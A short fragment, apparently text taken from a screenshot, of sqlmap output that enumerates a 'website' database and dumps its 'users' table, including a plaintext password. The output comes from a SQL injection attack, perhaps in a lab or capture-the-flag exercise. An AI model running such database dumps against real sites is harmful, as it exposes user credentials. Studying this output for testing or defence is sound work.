 [12:04:13] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate ta
ble(s) entries
[12:04:13] [INFO] fetching current database
[12:04:13] [INFO] fetching tables for database: 'website'
[12:04:13] [INFO] fetching columns for table 'users' in database 'website'
[12:04:14] [INFO] fetching entries for table 'users' in database 'website'
Database: website
Table: users
[2 entries]
| id | email | password | username |
| 1 | | smokey |
| 2 | hack@hack.com | hack | hack |